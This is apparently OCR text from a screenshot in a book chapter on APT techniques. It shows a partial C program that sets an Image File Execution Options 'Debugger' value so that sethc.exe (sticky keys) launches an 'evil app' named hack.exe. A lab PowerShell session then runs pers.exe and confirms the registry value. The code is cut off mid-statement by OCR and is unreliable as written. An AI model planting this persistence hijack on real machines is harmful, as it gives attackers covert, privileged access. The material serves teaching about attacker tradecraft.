 int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// image file
const char* img = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe"
// evil app
const char* exe = "C:\\Windows\\System32\\hack.exe";
// Debugger
LONG res =
if (res ==
// create
// reg add
RegSetValue
RegCloseKey
}
return 0;
}
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\packtpub\chapter14\04-ttps-used-by-apt\example2> .\pers.exe
PS Z:\packtpub\chapter14\04-ttps-used-by-apt\example2> reg query "HKLM\SOFTWARE\Micro
soft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /s
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\sethc.exe
Debugger REG_SZ C:\Windows\System32\hack.exe
PS Z:\packtpub\chapter14\04-ttps-used-by-apt\example2>